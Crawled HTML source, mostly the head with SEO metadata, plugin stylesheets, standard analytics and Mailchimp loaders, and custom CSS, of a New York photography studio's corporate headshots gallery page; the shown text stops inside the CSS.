

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gornphoto.com/corporate-headshots-gallery
body_size: 29114
content:
<!DOCTYPE html>
<html lang="en-US" class=" vlt-is--header-default-left vlt-is--topbar- vlt-is--footer-1722 vlt-is--footer-fixed">
<head>


	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<meta name="theme-color" content="#101010">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.5 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Corporate Headshots Gallery - | GORNPHOTO | New York City</title>
	<link rel="canonical" href="https://www.gornphoto.com/corporate-headshots-gallery" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corporate Headshots Gallery" />
	<meta property="og:description" content="Corporate headshots gallery The power behind the image. Maybe it would be a good idea to include more text in this box so it doesn&#8217;t feel empty. Corporate Headshots Book Online Corporate Headshots Gallery Corporate Headshots Book Online The power behind the image. Maybe it would be a good idea to include more text in [&hellip;]" />
	<meta property="og:url" content="https://www.gornphoto.com/corporate-headshots-gallery" />
	<meta property="og:site_name" content="| GORNPHOTO | New York City" />
	<meta property="article:modified_time" content="2025-04-15T12:41:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="| GORNPHOTO | New York City &raquo; Feed" href="https://www.gornphoto.com/feed" />
<link rel="alternate" type="application/rss+xml" title="| GORNPHOTO | New York City &raquo; Comments Feed" href="https://www.gornphoto.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gornphoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gornphoto.com%2Fcorporate-headshots-gallery" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gornphoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gornphoto.com%2Fcorporate-headshots-gallery&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='htslider-widgets-css' href='https://www.gornphoto.com/wp-content/plugins/ht-slider-for-elementor/assets/css/ht-slider-widgets.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.gornphoto.com/wp-content/uploads/useanyfont/uaf.css?ver=1760135570' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.gornphoto.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sixten-style-css' href='https://www.gornphoto.com/wp-content/themes/sixten/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sixten-child-style-css' href='https://www.gornphoto.com/wp-content/themes/sixten-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.gornphoto.com/wp-content/themes/sixten-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/animsition.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/aos.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.gornphoto.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/justifiedGallery.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='morphext-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/morphext.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/plyr.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gist-simple-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/css/gist-simple.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='remixicon-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/fonts/remixicon/remixicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='socicons-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/fonts/socicons/socicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vlt-main-css-css' href='https://www.gornphoto.com/wp-content/themes/sixten/assets/css/main.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vlt-google-fonts-frontend-css' href='https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400;1,600&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='vlt-customizer-frontend-css' href='https://www.gornphoto.com/wp-content/themes/sixten/inc/framework/customizer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9.css?ver=1765487939' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9368-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9368.css?ver=1765573250' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20202-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-20202.css?ver=1765993738' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9040-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9040.css?ver=1765802185' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9185-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9185.css?ver=1765487939' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.gornphoto.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.gornphoto.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747749541' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747749543' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ibmplexsans-css' href='https://www.gornphoto.com/wp-content/uploads/elementor/google-fonts/css/ibmplexsans.css?ver=1747749545' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" defer="defer" src="https://www.gornphoto.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.8.1" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDZajRzZuXopeiLG6qrMl8gN3V8eqPJDJ4" id="gmap-api-key-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gornphoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gornphoto.com/wp-json/wp/v2/pages/9368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gornphoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.gornphoto.com/?p=9368' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.16","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<meta name="generator" content="Elementor 3.33.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1a9282f2d310130485e61c183/85fbac85ab80b6decece2cdff.js");</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR49K2JG');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="bmi-version" content="2.0.0" />		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://www.gornphoto.com/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <style class='wp-fonts-local' type='text/css'>
@font-face{font-family:helvetica-neue-light;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.gornphoto.com/wp-content/uploads/useanyfont/7834Helvetica-Neue-Light.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto-square-logo--500x495.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto-square-logo-.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto-square-logo-.jpeg" />
<meta name="msapplication-TileImage" content="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto-square-logo-.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.elementor-field-type-recaptcha_v3, .grecaptcha-badge {
	display: none!important;
} 
 
.elementor-field-subgroup {
  display: inline-block !important;
}
.elementor-field-option {
  padding-right: 10px;
}
.italic {
	font-style: italic;
}
.custom-font-2 {
	font-size: 28px;
}
.vlt-btn--primary-red {
	    font-size: 0.9em!important;
    font-weight: bold!important;
    text-transform: uppercase!important;
    letter-spacing: 1px;
    background-color: #980000;
	color: var(--vlt-color-0);
} 
.vlt-btn--primary-red:hover {
	background-color: #980333;
	color: var(--vlt-color-0);
}
div .custom-font {
	font-family:'Helvetica', sans-serif!important; 
	font-weight: 800;
}
.old-price {
  position: relative;
}

.old-price:before {
  border-bottom: 2px solid #980000;
  position: absolute;
  content: "";
  width: 100%;
  height: 50%;
  transform: rotate(-12deg);
}
.elementor-17918 .elementor-element.elementor-element-ad8daf6 .elementor-field-group .elementor-field::placeholder {
 color: black!important;

}
.OYPEnA {
	font-weight: 700;
}
.elementor-widget-icon-box .elementor-icon-box-description {
    text-align: justify;
}
.centralize {
	align-items: center;
}
.vlt-btn.vlt-btn--primary.vlt-btn--effect::after, .vlt-btn.vlt-btn--primary:not(.vlt-btn--effect):hover {
    background-color: #656565;
}
.vlt-btn.vlt-btn--primary:hover {
    	background-color: #848484;
}
.vlt-btn.vlt-btn--primary {
	font-size: 0.9em;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
	background-color: #848484;
}
@media (max-width: 1550px) {
.elementor-17918 .elementor-element.elementor-element-4936a7e:not(.elementor-motion-effects-element-type-background) {
	background-position: -20px 0px;	
	    background-image: url(https://www.gornphoto.com/wp-content/uploads/2024/05/Article-→-Section-5.png);
	}
	
}
@media (max-width: 880px) {
body:not(.rtl) .elementor-9040 .elementor-element.elementor-element-1a19e5e {
    left: 7px;

    top: 30px;
  }
.elementor-9040 .elementor-element.elementor-element-1a19e5e div.elementor-menu-toggle {

    position: absolute;
    top: -70px;
}
.elementor-nav-menu--dropdown.elementor-nav-menu__container {
    display: block;
	
}
	.center.elementor-widget.elementor-align-left .elementor-icon-list-item {
	text-align: center!important;
}
}
@media (max-width: 415px) { 
.elementor-9040 .elementor-element.elementor-element-1a19e5e div.elementor-menu-toggle {

    position: absolute;
    top: -30px;
}
}
.vlt-site-back-to-top.is-hidden {
    visibility: visible;
    opacity: 1;
}
 .vlt-site-back-to-top {
        position: fixed;
        bottom: -200px; 
        right: 20px;
        transition: bottom 0.3s ease; 
    }
@media (min-width:1025px) 
.fix {
	position:fixed;
}
}
.elementor-slideshow__title {
    font-size: 16px;
    font-weight: 700;
    display: none;
}
.vlt-section-title p.vlt-section-title__heading {
	font-family: 'helvetica-neue-light' !important;
}
.vp-portfolio__items-style-emerge .vp-portfolio__item-img img {

   opacity: 1 !important; 
   
}
.menu-primary-menu-container li a, .menu-primary-menu-container li span, #menu-primary-menu li a, #menu-primary-menu li span {
    font-family: 'IBM Plex Sans'!important;
    font-weight: 500!important;
}
.removePaddingBottom { padding-bottom: 0px !important; margin-bottom: 0px !important;}
html, body {
    max-width: 100%;
    overflow-x: hidden;
}
.buttonBlack { padding-bottom: 0px; margin-bottom: 0px;}
div#jarallax-container-0 {
    display: none;
}
.vlt-page-content--padding { padding-top: 0px; }
.vlt-post-media-title.vlt-post-media-title--style-1.jarallax {
    display: none;
}
@media only screen and (min-width: 480px) {
	body > div.d-lg-none.d-sm-block > header > div.vlt-navbar.vlt-navbar--main.vlt-navbar--sticky.vlt-navbar--hide-on-scroll > div > div > a {
		font-size: 2em;
	}
}
.homeTag { padding: 0; margin: 0;}
@media (min-width:1025px) { .leftNegative { left: -80px;} }
.letsWorkTogether input[type="text"] {
	color:#ffffff;
}
.letsWorkTogether input[type="email"] {
	color:#ffffff;
}
.letsWorkTogether input[type="number"] {
	color:#ffffff;
}
.letsWorkTogether .vlt-form-label {
	color:#ffffff;
}
a.vp-pagination__load-more {
    transform: none !important;
}
.vp-pagination.vp-pagination__style-minimal {
    padding-top: 40px;
}
a.vp-pagination__load-more {
    background: #606060;
    color: #ffffff !important;
    font-weight: bold;
    letter-spacing: 1px !important;
    font-family: inherit !important;
	padding-left: 30px !important;
	padding-right: 30px !important;
	transition: 0.3s;
}
a.vp-pagination__load-more:hover {
	background:#848484;
	transition: 0.3s;
}
.vlt-btn--rounded {
    border-radius: 0.5rem !important;
}
.nopadding p {
    padding: 0px !important;
    margin: 0px !important;
}
#wpcf7-f6556-o1 > form > span.wpcf7-form-control-wrap > span > span.wpcf7-list-item.first {
    padding-right: 10px;
}
#wpcf7-f6556-o1 > form > span.wpcf7-form-control-wrap > span > span.wpcf7-list-item.last {
    padding-left: 10px;
}
#wpcf7-f6556-o1 > form > span.wpcf7-form-control-wrap {
    padding-bottom: 40px;
    padding-top: 15px;
}
#popmake-6555 > div.pum-content.popmake-content > p {
    text-align: center;
}
.pum-theme-6546 .pum-title, .pum-theme-default-theme .pum-title {
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 1px;
}
#wpcf7-f6556-o1 > form > input.wpcf7-form-control.has-spinner.wpcf7-submit {
	text-transform: uppercase;
    background: #848484;
    border: 0px;
    font-weight: 600;
    letter-spacing: 1px;
	padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 30px;
    padding-right: 30px;
	color:#ffffff;
	border-radius: 9px;
	font-family: inherit !important;
}
button.vlt-btn.vlt-btn--sm.vlt-btn--primary.vlt-btn--effect {
    text-transform: uppercase;
    background: #848484;
    border: 0px;
    font-weight: 600;
    letter-spacing: 1px;
	padding-top: 16px;
    padding-bottom: 16px;
    padding-left: 40px;
    padding-right: 40px;
	color:#ffffff;
	border-radius: 9px;
	font-family: inherit !important;
}
button.vlt-btn.vlt-btn--sm.vlt-btn--primary.vlt-btn--effect {
    border-radius: 9px;
}
.article-button {
	display: block;
    margin-inline: auto;
       margin-top: 40px;
    margin-bottom: 40px;
    border-radius: 10px;
	    min-width: 16px;
    max-width: 320px;
    overflow: hidden;
	font-size: 0.9em;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    background-color: #848484;
    padding: 0.9375rem 1.5625rem;
		color: var(--vlt-color-0);
	text-align: center;
	cursor: pointer;
}
.article-button:hover {
	color:white;
}
.article-adress {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 20px;
	}
.article-adress p {
	margin: 0;
	padding: 0;
}
.elementor-select-wrapper .select-caret-down-wrapper {
	display: none;
}
input:focus {
  outline: none !important;
}
.relative {
	position: relative;
	
}
.sticky {
	position: sticky;
}
@media screen and (min-width: 1200px) {
	.elementor-9040 .elementor-element.elementor-element-75c3471 {
        width: 68%;
    }
}
@media screen and (max-width: 1200px) {
	.elementor-9040 .elementor-element.elementor-element-7f8d799 {
		        display: none;
	}
	    .elementor-9040 .elementor-element.elementor-element-75c3471 {
        width: 70%;
    }
	    #logo-column {
        width: 22%;
    }
	    .elementor-9040 .elementor-element.elementor-element-0c5ac38 {
        width: 13%;
    }
}
@media screen and (max-width: 806px) {
.elementor-6353 .elementor-element.elementor-element-4e30f9a:not(.elementor-motion-effects-element-type-background) {
		background-position: -594px 0px;
	}
	
}
@media screen and (max-width: 576px){
	/**
make visual profiles (galleries) 2 column on mobile with custom code
	*/
	
.vp-portfolio__item-wrap {
    width: 50% !important;
}
}

.blur input{
  padding: 0px 15px !important;
}
.blur {
  backdrop-filter: blur(10px) !important;
}
input, select {
  margin-bottom: 15px !important;
	font-family: "Poppins" !important;
	font-size: 13px !important;
	font-weight: 300 !important;
}
.elementor-element .vlt-btn {
  font-family: "Poppins", Sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 0em;
  color: #FFFFFF;
  padding: 10px 34px;
  border-left: 2.5px solid;
}
.vlt-btn.vlt-btn--secondary {
  color: var(--vlt-color-7);
  background-color: transparent;
  -webkit-box-shadow: inset 0 0 0 0px var(--vlt-color-7) !important;
  box-shadow: inset 0 0 0 0px var(--vlt-color-7) !important;
}
/* .elementor-element.elementor-element-6888d5a.elementor-widget__width-auto.elementor-widget.elementor-widget-vlt-button {
  position: absolute !important;
  bottom: 38px !important;
  left: 228px !important;
} */
.elementor-main-swiper.swiper-container.swiper-initialized.swiper-horizontal.swiper-pointer-events.swiper-backface-hidden {
  overflow-x: clip;
}
.elementor-testimonial {
    display: flex !important;
    flex-direction: column-reverse !important;
} 
.elementor-testimonial__header {
    flex-direction: row-reverse;
}
.elementor-star-rating {
  position: absolute !important;
  left: 17px !important;
  bottom: 20px !important;
}
.elementor-testimonial__text {
  overflow-y: scroll;
  padding-right: 10%;
}
.elementor-widget-reviews .elementor-testimonial__content {
  padding-top: 35px;
  padding-bottom: 15px;
  padding-bottom: 35px !important;
  border-bottom: 1px solid;
}
/* width */
